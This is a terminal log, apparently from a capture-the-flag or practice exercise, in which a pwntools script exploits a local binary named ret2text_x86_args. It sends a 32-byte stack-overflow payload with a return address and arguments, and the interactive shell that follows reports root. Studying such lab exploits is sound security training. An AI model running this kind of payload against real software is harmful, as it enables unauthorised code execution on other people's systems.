 (root㉿kali)-[/mnt/hgfs/pwn]
# python exp.py
[+] Starting local process './ret2text_x86_args' argv=[b'./ret2text_x86_args'] : pid 39604
/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.py:831: BytesWarning: Text is not bytes; assuming
//docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x7 bytes:
b'input:\n'
[DEBUG] Sent 0x20 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 61 61 61 61 86 91 04 08 ef be ad de 18 c0 04 08 │aaaa│····│····│····│
00000020
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x5 bytes:
b'root\n'
root